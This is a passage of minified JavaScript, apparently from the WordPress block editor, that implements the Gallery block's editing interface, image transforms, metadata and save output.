small"})])((function(e){const{setAttributes:t,attributes:n,className:a,clientId:o,isSelected:r,insertBlocksAfter:l,isContentLocked:i,onFocus:s}=e,{columns:c,imageCrop:u,linkTarget:m,linkTo:p,sizeSlug:d,caption:g}=n,[h,_]=(0,je.useState)(!!g),b=(0,Tt.usePrevious)(g);(0,je.useEffect)((()=>{g&&!b&&_(!0)}),[g,b]),(0,je.useEffect)((()=>{r||g||_(!1)}),[r,g]);const f=(0,je.useCallback)((e=>{e&&!g&&e.focus()}),[g]),{__unstableMarkNextChangeAsNotPersistent:v,replaceInnerBlocks:y,updateBlockAttributes:k,selectBlock:x}=(0,ut.useDispatch)(Je.store),{createSuccessNotice:w,createErrorNotice:E}=(0,ut.useDispatch)(Bt.store),{getBlock:C,getSettings:S,preferredStyle:B}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings().__experimentalPreferredStyleVariations;return{getBlock:e(Je.store).getBlock,getSettings:e(Je.store).getSettings,preferredStyle:t?.value?.["core/image"]}}),[]),T=(0,ut.useSelect)((e=>{var t;return null!==(t=e(Je.store).getBlock(o)?.innerBlocks)&&void 0!==t?t:[]}),[o]),N=(0,ut.useSelect)((e=>e(Je.store).wasBlockJustInserted(o,"inserter_menu")),[o]),P=(0,je.useMemo)((()=>T?.map((e=>({clientId:e.clientId,id:e.attributes.id,url:e.attributes.url,attributes:e.attributes,fromSavedContent:Boolean(e.originalContent)})))),[T]),I=function(e){return(0,ut.useSelect)((t=>{var n;const a=e.map((e=>e.attributes.id)).filter((e=>void 0!==e));return 0===a.length?cc:null!==(n=t(ct.store).getMediaItems({include:a.join(","),per_page:-1,orderby:"include"}))&&void 0!==n?n:cc}),[e])}(T),M=sc(P,I);(0,je.useEffect)((()=>{M?.forEach((e=>{v(),k(e.clientId,{...R(e.attributes),id:e.id,align:void 0})}))}),[M]);const z=ic(I,r,S);function R(e){const t=e.id?I.find((({id:t})=>t===e.id)):null;let a,o;return a=e.className&&""!==e.className?e.className:B?`is-style-${B}`:void 0,o=e.linkTarget||e.rel?{linkTarget:e.linkTarget,rel:e.rel}:rc(m,n),{...Rs(t,d),...oc(t,p,e?.linkDestination),...o,className:a,sizeSlug:d,caption:e.caption||t.caption?.raw,alt:e.alt||t.alt_text}}function H(e){const t=je.Platform.isNative&&e.id?I.find((({id:t})=>t===e.id)):null,n=t?t?.media_type:e.type;return pc.some((e=>0===n?.indexOf(e)))||0===e.url?.indexOf("blob:")}function A(e){const t="[object FileList]"===Object.prototype.toString.call(e),n=t?Array.from(e).map((e=>e.url?e:Rs({url:(0,Ct.createBlobURL)(e)}))):e;n.every(H)||E((0,Ye.__)("If uploading to a gallery all files need to be image formats"),{id:"gallery-upload-invalid-file",type:"snackbar"});const a=n.filter((e=>e.url||H(e))).map((e=>e.url?e:Rs({url:(0,Ct.createBlobURL)(e)}))),r=a.reduce(((e,t,n)=>(e[t.id]=n,e)),{}),l=t?T:T.filter((e=>a.find((t=>t.id===e.attributes.id)))),i=a.filter((e=>!l.find((t=>e.id===t.attributes.id)))).map((e=>(0,qe.createBlock)("core/image",{id:e.id,url:e.url,caption:e.caption,alt:e.alt})));y(o,l.concat(i).sort(((e,t)=>r[e.attributes.id]-r[t.attributes.id]))),i?.length>0&&x(i[0].clientId)}(0,je.useEffect)((()=>{p||(v(),t({linkTo:window?.wp?.media?.view?.settings?.defaultProps?.link||Ns}))}),[p]);const L=!!P.length,D=L&&P.some((e=>!!e.id)),V=P.some((e=>je.Platform.isNative?0===e.url?.indexOf("file:"):!e.id&&0===e.url?.indexOf("blob:"))),F=je.Platform.select({web:{addToGallery:!1,disableMediaButtons:V,value:{}},native:{addToGallery:D,isAppender:L,disableMediaButtons:L&&!r||V,value:D?P:{},autoOpenMediaUpload:!L&&r&&N,onFocus:s}}),$=(0,je.createElement)(Je.MediaPlaceholder,{handleUpload:!1,icon:Ks,labels:{title:(0,Ye.__)("Gallery"),instructions:gc},onSelect:A,accept:"image/*",allowedTypes:pc,multiple:!0,onError:function(e){E(e,{type:"snackbar"})},...F}),G=(0,Je.useBlockProps)({className:it()(a,"has-nested-images")}),O=je.Platform.isNative&&{marginHorizontal:0,marginVertical:0},U=(0,Je.useInnerBlocksProps)(G,{allowedBlocks:dc,orientation:"horizontal",renderAppender:!1,...O});if(!L)return(0,je.createElement)(We.View,{...U},U.children,$);const q=p&&"none"!==p;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},P.length>1&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Columns"),value:c||(j=P.length,j?Math.min(3,j):3),onChange:function(e){t({columns:e})},min:1,max:Math.min(8,P.length),...hc,required:!0,__next40pxDefaultSize:!0}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Crop images"),checked:!!u,onChange:function(){t({imageCrop:!u})},help:function(e){return e?(0,Ye.__)("Thumbnails are cropped to align."):(0,Ye.__)("Thumbnails are not cropped.")}}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to"),value:p,onChange:function(e){t({linkTo:e});const n={},a=[];C(o).innerBlocks.forEach((t=>{a.push(t.clientId);const o=t.attributes.id?I.find((({id:e})=>e===t.attributes.id)):null;n[t.clientId]=oc(o,e)})),k(a,n,!0);const r=[...mc].find((t=>t.value===e));w((0,Ye.sprintf)((0,Ye.__)("All gallery image links updated to: %s"),r.label),{id:"gallery-attributes-linkTo",type:"snackbar"})},options:mc,hideCancelButton:!0,size:"__unstable-large"}),q&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),checked:"_blank"===m,onChange:function(e){const n=e?"_blank":void 0;t({linkTarget:n});const a={},r=[];C(o).innerBlocks.forEach((e=>{r.push(e.clientId),a[e.clientId]=rc(n,e.attributes)})),k(r,a,!0);const l=e?(0,Ye.__)("All gallery images updated to open in new tab"):(0,Ye.__)("All gallery images updated to not open in new tab");w(l,{id:"gallery-attributes-openInNewTab",type:"snackbar"})}}),z?.length>0&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Resolution"),help:(0,Ye.__)("Select the size of the source images."),value:d,options:z,onChange:function(e){t({sizeSlug:e});const n={},a=[];C(o).innerBlocks.forEach((t=>{a.push(t.clientId);const o=t.attributes.id?I.find((({id:e})=>e===t.attributes.id)):null;n[t.clientId]=function(e,t){const n=e?.media_details?.sizes?.[t]?.source_url;return n?{url:n,width:void 0,height:void 0,sizeSlug:t}:{}}(o,e)})),k(a,n,!0);const r=z.find((t=>t.value===e));w((0,Ye.sprintf)((0,Ye.__)("All gallery image sizes updated to: %s"),r.label),{id:"gallery-attributes-sizeSlug",type:"snackbar"})},hideCancelButton:!0,size:"__unstable-large"}),je.Platform.isWeb&&!z&&D&&(0,je.createElement)(Ke.BaseControl,{className:"gallery-image-sizes"},(0,je.createElement)(Ke.BaseControl.VisualLabel,null,(0,Ye.__)("Resolution")),(0,je.createElement)(We.View,{className:"gallery-image-sizes__loading"},(0,je.createElement)(Ke.Spinner,null),(0,Ye.__)("Loading options…"))))),je.Platform.isWeb&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},!i&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{_(!h),h&&g&&t({caption:void 0})},icon:St,isPressed:h,label:h?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{allowedTypes:pc,accept:"image/*",handleUpload:!1,onSelect:A,name:(0,Ye.__)("Add"),multiple:!0,mediaIds:P.filter((e=>e.id)).map((e=>e.id)),addToGallery:D})),(0,je.createElement)(uc,{blockGap:n.style?.spacing?.blockGap,clientId:o})),(0,je.createElement)(lc,{...e,showCaption:h,ref:je.Platform.isWeb?f:void 0,images:P,mediaPlaceholder:!L||je.Platform.isNative?$:void 0,blockProps:U,insertBlocksAfter:l}));var j}));const bc=(e,t="large")=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link","caption"].includes(e))));n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e?.url;const a=e?.sizes?.full?.url||e?.media_details?.sizes?.full?.source_url;return a&&(n.fullUrl=a),n};var fc=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"}));var vc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"}));var yc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"}));var kc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"}));const xc="none",wc="file",Ec="post";class Cc extends je.Component{constructor(){super(...arguments),this.onSelectImage=this.onSelectImage.bind(this),this.onRemoveImage=this.onRemoveImage.bind(this),this.bindContainer=this.bindContainer.bind(this),this.onEdit=this.onEdit.bind(this),this.onSelectImageFromLibrary=this.onSelectImageFromLibrary.bind(this),this.onSelectCustomURL=this.onSelectCustomURL.bind(this),this.state={isEditing:!1}}bindContainer(e){this.container=e}onSelectImage(){this.props.isSelected||this.props.onSelect()}onRemoveImage(e){this.container===this.container.ownerDocument.activeElement&&this.props.isSelected&&-1!==[un.BACKSPACE,un.DELETE].indexOf(e.keyCode)&&(e.preventDefault(),this.props.onRemove())}onEdit(){this.setState({isEditing:!0})}componentDidUpdate(){const{image:e,url:t,__unstableMarkNextChangeAsNotPersistent:n}=this.props;e&&!t&&(n(),this.props.setAttributes({url:e.source_url,alt:e.alt_text}))}deselectOnBlur(){this.props.onDeselect()}onSelectImageFromLibrary(e){const{setAttributes:t,id:n,url:a,alt:o,caption:r,sizeSlug:l}=this.props;if(!e||!e.url)return;let i=bc(e,l);if(((e,t)=>!e&&(0,Ct.isBlobURL)(t))(n,a)&&o){const{alt:e,...t}=i;i=t}if(r&&!i.caption){const{caption:e,...t}=i;i=t}t(i),this.setState({isEditing:!1})}onSelectCustomURL(e){const{setAttributes:t,url:n}=this.props;e!==n&&(t({url:e,id:void 0}),this.setState({isEditing:!1}))}render(){const{url:e,alt:t,id:n,linkTo:a,link:o,isFirstItem:r,isLastItem:l,isSelected:i,caption:s,onRemove:c,onMoveForward:u,onMoveBackward:m,setAttributes:p,"aria-label":d}=this.props,{isEditing:g}=this.state;let h;switch(a){case wc:h=e;break;case Ec:h=o}const _=(0,je.createElement)(je.Fragment,null,(0,je.createElement)("img",{src:e,alt:t,"data-id":n,onKeyDown:this.onRemoveImage,tabIndex:"0","aria-label":d,ref:this.bindContainer}),(0,Ct.isBlobURL)(e)&&(0,je.createElement)(Ke.Spinner,null)),b=it()({"is-selected":i,"is-transient":(0,Ct.isBlobURL)(e)});return(0,je.createElement)("figure",{className:b,onClick:this.onSelectImage,onFocus:this.onSelectImage},!g&&(h?(0,je.createElement)("a",{href:h},_):_),g&&(0,je.createElement)(Je.MediaPlaceholder,{labels:{title:(0,Ye.__)("Edit gallery image")},icon:fc,onSelect:this.onSelectImageFromLibrary,onSelectURL:this.onSelectCustomURL,accept:"image/*",allowedTypes:["image"],value:{id:n,src:e}}),(0,je.createElement)(Ke.ButtonGroup,{className:"block-library-gallery-item__inline-menu is-left"},(0,je.createElement)(Ke.Button,{icon:vc,onClick:r?void 0:m,label:(0,Ye.__)("Move image backward"),"aria-disabled":r,disabled:!i}),(0,je.createElement)(Ke.Button,{icon:yc,onClick:l?void 0:u,label:(0,Ye.__)("Move image forward"),"aria-disabled":l,disabled:!i})),(0,je.createElement)(Ke.ButtonGroup,{className:"block-library-gallery-item__inline-menu is-right"},(0,je.createElement)(Ke.Button,{icon:xi,onClick:this.onEdit,label:(0,Ye.__)("Replace image"),disabled:!i}),(0,je.createElement)(Ke.Button,{icon:kc,onClick:c,label:(0,Ye.__)("Remove image"),disabled:!i})),!g&&(i||s)&&(0,je.createElement)(Je.RichText,{tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),"aria-label":(0,Ye.__)("Image caption text"),placeholder:i?(0,Ye.__)("Add caption"):null,value:s,onChange:e=>p({caption:e}),inlineToolbar:!0}))}}var Sc=(0,Tt.compose)([(0,ut.withSelect)(((e,t)=>{const{getMedia:n}=e(ct.store),{id:a}=t;return{image:a?n(parseInt(a,10)):null}})),(0,ut.withDispatch)((e=>{const{__unstableMarkNextChangeAsNotPersistent:t}=e(Je.store);return{__unstableMarkNextChangeAsNotPersistent:t}}))])(Cc);function Bc({isHidden:e,...t}){return e?(0,je.createElement)(Ke.VisuallyHidden,{as:Je.RichText,...t}):(0,je.createElement)(Je.RichText,{...t})}var Tc=e=>{const{attributes:t,isSelected:n,setAttributes:a,selectedImage:o,mediaPlaceholder:r,onMoveBackward:l,onMoveForward:i,onRemoveImage:s,onSelectImage:c,onDeselectImage:u,onSetImageAttributes:m,insertBlocksAfter:p,blockProps:d}=e,{align:g,columns:h=Ds(t),caption:_,imageCrop:b,images:f}=t;return(0,je.createElement)("figure",{...d,className:it()(d.className,{[`align${g}`]:g,[`columns-${h}`]:h,"is-cropped":b})},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},f.map(((e,a)=>{const r=(0,Ye.sprintf)((0,Ye.__)("image %1$d of %2$d in gallery"),a+1,f.length);return(0,je.createElement)("li",{className:"blocks-gallery-item",key:e.id?`${e.id}-${a}`:e.url},(0,je.createElement)(Sc,{url:e.url,alt:e.alt,id:e.id,isFirstItem:0===a,isLastItem:a+1===f.length,isSelected:n&&o===a,onMoveBackward:l(a),onMoveForward:i(a),onRemove:s(a),onSelect:c(a),onDeselect:u(a),setAttributes:e=>m(a,e),caption:e.caption,"aria-label":r,sizeSlug:t.sizeSlug}))}))),r,(0,je.createElement)(Bc,{isHidden:!n&&Je.RichText.isEmpty(_),tagName:"figcaption",className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),"aria-label":(0,Ye.__)("Gallery caption text"),placeholder:(0,Ye.__)("Write gallery caption…"),value:_,onChange:e=>a({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>p((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))};const Nc=[{value:Ec,label:(0,Ye.__)("Attachment Page")},{value:wc,label:(0,Ye.__)("Media File")},{value:xc,label:(0,Ye.__)("None")}],Pc=["image"],Ic=je.Platform.select({web:(0,Ye.__)("Drag images, upload new ones or select files from your library."),native:(0,Ye.__)("ADD MEDIA")}),Mc=je.Platform.select({web:{},native:{type:"stepper"}});var zc=(0,Tt.compose)([Ke.withNotices,(0,Qs.withViewportMatch)({isNarrow:"< small"})])((function(e){const{attributes:t,clientId:n,isSelected:a,noticeUI:o,noticeOperations:r,onFocus:l}=e,{columns:i=Ds(t),imageCrop:s,images:c,linkTo:u,sizeSlug:m}=t,[p,d]=(0,je.useState)(),[g,h]=(0,je.useState)(),{__unstableMarkNextChangeAsNotPersistent:_}=(0,ut.useDispatch)(Je.store),{imageSizes:b,mediaUpload:f,getMedia:v,wasBlockJustInserted:y}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings();return{imageSizes:t.imageSizes,mediaUpload:t.mediaUpload,getMedia:e(ct.store).getMedia,wasBlockJustInserted:e(Je.store).wasBlockJustInserted(n,"inserter_menu")}})),k=(0,je.useMemo)((()=>{var e;return a?(null!==(e=t.ids)&&void 0!==e?e:[]).reduce(((e,t)=>{if(!t)return e;const n=v(t),a=b.reduce(((e,t)=>{const a=n?.sizes?.[t.slug]?.url,o=n?.media_details?.sizes?.[t.slug]?.source_url;return{...e,[t.slug]:a||o}}),{});return{...e,[parseInt(t,10)]:a}}),{}):{}}),[a,t.ids,b]);function x(t){if(t.ids)throw new Error('The "ids" attribute should not be changed directly. It is managed automatically when "images" attribute changes');t.images&&(t={...t,ids:t.images.map((({id:e})=>parseInt(e,10)))}),e.setAttributes(t)}function w(e,t){const n=[...c];n.splice(t,1,c[e]),n.splice(e,1,c[t]),d(t),x({images:n})}function E(e){const t=e.id.toString(),n=c.find((({id:e})=>e===t)),a=n?n.caption:e.caption;if(!g)return a;const o=g.find((({id:e})=>e===t));return o&&o.caption!==e.caption?e.caption:a}function C(e){h(e.map((e=>({id:e.id.toString(),caption:e.caption})))),x({images:e.map((e=>({...bc(e,m),caption:E(e),id:e.id.toString()}))),columns:t.columns?Math.min(e.length,t.columns):t.columns})}(0,je.useEffect)((()=>{if("web"===je.Platform.OS&&c&&c.length>0&&c.every((({url:e})=>(0,Ct.isBlobURL)(e)))){const e=c.map((({url:e})=>(0,Ct.getBlobByURL)(e)));c.forEach((({url:e})=>(0,Ct.revokeBlobURL)(e))),f({filesList:e,onFileChange:C,allowedTypes:["image"]})}}),[]),(0,je.useEffect)((()=>{a||d()}),[a]),(0,je.useEffect)((()=>{u||(_(),x({linkTo:window?.wp?.media?.view?.settings?.defaultProps?.link||xc}))}),[u]);const S=!!c.length,B=S&&c.some((e=>!!e.id)),T=(0,je.createElement)(Je.MediaPlaceholder,{addToGallery:B,isAppender:S,disableMediaButtons:S&&!a,icon:!S&&Ks,labels:{title:!S&&(0,Ye.__)("Gallery"),instructions:!S&&Ic},onSelect:C,accept:"image/*",allowedTypes:Pc,multiple:!0,value:B?c:{},onError:function(e){r.removeAllNotices(),r.createErrorNotice(e)},notices:S?void 0:o,onFocus:l,autoOpenMediaUpload:!S&&a&&y}),N=(0,Je.useBlockProps)();if(!S)return(0,je.createElement)(We.View,{...N},T);const P=function(){const e=Object.values(k);return b.filter((({slug:t})=>e.some((e=>e[t])))).map((({name:e,slug:t})=>({value:t,label:e})))}(),I=S&&P.length>0;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},c.length>1&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Columns"),value:i,onChange:function(e){x({columns:e})},min:1,max:Math.min(8,c.length),...Mc,required:!0}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Crop images"),checked:!!s,onChange:function(){x({imageCrop:!s})},help:function(e){return e?(0,Ye.__)("Thumbnails are cropped to align."):(0,Ye.__)("Thumbnails are not cropped.")}}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to"),value:u,onChange:function(e){x({linkTo:e})},options:Nc,hideCancelButton:!0}),I&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Image size"),value:m,options:P,onChange:function(e){x({images:(null!=c?c:[]).map((t=>{if(!t.id)return t;const n=k[parseInt(t.id,10)]?.[e];return{...t,...n&&{url:n}}})),sizeSlug:e})},hideCancelButton:!0}))),o,(0,je.createElement)(Tc,{...e,selectedImage:p,mediaPlaceholder:T,onMoveBackward:function(e){return()=>{0!==e&&w(e,e-1)}},onMoveForward:function(e){return()=>{e!==c.length-1&&w(e,e+1)}},onRemoveImage:function(e){return()=>{const n=c.filter(((t,n)=>e!==n));d(),x({images:n,columns:t.columns?Math.min(n.length,t.columns):t.columns})}},onSelectImage:function(e){return()=>{d(e)}},onDeselectImage:function(){return()=>{d()}},onSetImageAttributes:function(e,t){c[e]&&x({images:[...c.slice(0,e),{...c[e],...t},...c.slice(e+1)]})},blockProps:N,onFocusGalleryCaption:function(){d()}}))}));var Rc=(0,Tt.compose)([Ke.withNotices])((function(e){return Hs()?(0,je.createElement)(_c,{...e}):(0,je.createElement)(zc,{...e})}));const Hc=e=>e?e.split(",").map((e=>parseInt(e,10))):[];(0,yl.addFilter)("blocks.switchToBlockType.transformedBlock","core/gallery/update-third-party-transform-to",(function(e){if(Hs()&&"core/gallery"===e.name&&e.attributes?.images.length>0){const t=e.attributes.images.map((({url:t,id:n,alt:a})=>(0,qe.createBlock)("core/image",{url:t,id:n?parseInt(n,10):null,alt:a,sizeSlug:e.attributes.sizeSlug,linkDestination:e.attributes.linkDestination})));delete e.attributes.ids,delete e.attributes.images,e.innerBlocks=t}return e})),(0,yl.addFilter)("blocks.switchToBlockType.transformedBlock","core/gallery/update-third-party-transform-from",(function(e,t){const n=(Array.isArray(t)?t:[t]).find((t=>"core/gallery"===t.name&&t.innerBlocks.length>0&&!t.attributes.images?.length>0&&!e.name.includes("core/")));if(n){const e=n.innerBlocks.map((({attributes:{url:e,id:t,alt:n}})=>({url:e,id:t?parseInt(t,10):null,alt:n}))),t=e.map((({id:e})=>e));n.attributes.images=e,n.attributes.ids=t}return e}));const Ac={from:[{type:"block",isMultiBlock:!0,blocks:["core/image"],transform:e=>{let{align:t,sizeSlug:n}=e[0];t=e.every((e=>e.align===t))?t:void 0,n=e.every((e=>e.sizeSlug===n))?n:void 0;const a=e.filter((({url:e})=>e));if(Hs()){const e=a.map((e=>(e.width=void 0,e.height=void 0,(0,qe.createBlock)("core/image",e))));return(0,qe.createBlock)("core/gallery",{align:t,sizeSlug:n},e)}return(0,qe.createBlock)("core/gallery",{images:a.map((({id:e,url:t,alt:n,caption:a})=>({id:e.toString(),url:t,alt:n,caption:a}))),ids:a.map((({id:e})=>parseInt(e,10))),align:t,sizeSlug:n})}},{type:"shortcode",tag:"gallery",attributes:{images:{type:"array",shortcode:({named:{ids:e}})=>{if(!Hs())return Hc(e).map((e=>({id:e.toString()})))}},ids:{type:"array",shortcode:({named:{ids:e}})=>{if(!Hs())return Hc(e)}},columns:{type:"number",shortcode:({named:{columns:e="3"}})=>parseInt(e,10)},linkTo:{type:"string",shortcode:({named:{link:e}})=>{if(!Hs())switch(e){case"post":default:return Ec;case"file":return wc}switch(e){case"post":return Is;case"file":return Ps;default:return Ns}}}},transform({named:{ids:e,columns:t=3,link:n}}){const a=Hc(e).map((e=>parseInt(e,10)));let o=Ns;"post"===n?o=Is:"file"===n&&(o=Ps);return(0,qe.createBlock)("core/gallery",{columns:parseInt(t,10),linkTo:o},a.map((e=>(0,qe.createBlock)("core/image",{id:e}))))},isMatch({named:e}){return void 0!==e.ids}},{type:"files",priority:1,isMatch(e){return 1!==e.length&&e.every((e=>0===e.type.indexOf("image/")))},transform(e){if(Hs()){const t=e.map((e=>(0,qe.createBlock)("core/image",{url:(0,Ct.createBlobURL)(e)})));return(0,qe.createBlock)("core/gallery",{},t)}const t=(0,qe.createBlock)("core/gallery",{images:e.map((e=>Rs({url:(0,Ct.createBlobURL)(e)})))});return t}}],to:[{type:"block",blocks:["core/image"],transform:({align:e,images:t,ids:n,sizeSlug:a},o)=>Hs()?o.length>0?o.map((({attributes:{url:t,alt:n,caption:a,title:o,href:r,rel:l,linkClass:i,id:s,sizeSlug:c,linkDestination:u,linkTarget:m,anchor:p,className:d}})=>(0,qe.createBlock)("core/image",{align:e,url:t,alt:n,caption:a,title:o,href:r,rel:l,linkClass:i,id:s,sizeSlug:c,linkDestination:u,linkTarget:m,anchor:p,className:d}))):(0,qe.createBlock)("core/image",{align:e}):t.length>0?t.map((({url:t,alt:o,caption:r},l)=>(0,qe.createBlock)("core/image",{id:n[l],url:t,alt:o,caption:r,align:e,sizeSlug:a}))):(0,qe.createBlock)("core/image",{align:e})}]};var Lc=Ac;const Dc={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/gallery",title:"Gallery",category:"media",description:"Display multiple images in a rich gallery.",keywords:["images","photos"],textdomain:"default",attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},shortCodeTransforms:{type:"array",items:{type:"object"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTarget:{type:"string"},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"},allowResize:{type:"boolean",default:!1}},providesContext:{allowResize:"allowResize",imageCrop:"imageCrop",fixedHeight:"fixedHeight"},supports:{anchor:!0,align:!0,html:!1,units:["px","em","rem","vh","vw"],spacing:{margin:!0,padding:!0,blockGap:["horizontal","vertical"],__experimentalSkipSerialization:["blockGap"],__experimentalDefaultControls:{blockGap:!0,margin:!1,padding:!1}},color:{text:!1,background:!0,gradients:!0},layout:{allowSwitching:!1,allowInheriting:!1,allowEditing:!1,default:{type:"flex"}}},editorStyle:"wp-block-gallery-editor",style:"wp-block-gallery"},{name:Vc}=Dc,Fc={icon:Ts,example:{attributes:{columns:2},innerBlocks:[{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Glacial_lakes%2C_Bhutan.jpg"}},{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Sediment_off_the_Yucatan_Peninsula.jpg"}}]},transforms:Lc,edit:Rc,save:function({attributes:e}){if(!Hs())return function({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e,l=`columns-${n} ${a?"is-cropped":""}`;return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:l})},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case wc:t=e.fullUrl||e.url;break;case Ec:t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:it()("blocks-gallery-item__caption",(0,Je.__experimentalGetElementClassName)("caption")),value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),value:o}))}({attributes:e});const{caption:t,columns:n,imageCrop:a}=e,o=it()("has-nested-images",{[`columns-${n}`]:void 0!==n,"columns-default":void 0===n,"is-cropped":a}),r=Je.useBlockProps.save({className:o}),l=Je.useInnerBlocksProps.save(r);return(0,je.createElement)("figure",{...l},l.children,!Je.RichText.isEmpty(t)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),value:t}))},deprecated:Zs},$c=()=>Qe({name:Vc,metadata:Dc,settings:Fc});var Gc=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"}));const Oc=e=>{if(e.tagName||(e={...e,tagName:"div"}),!e.customTextColor&&!e.customBackgroundColor)return e;const 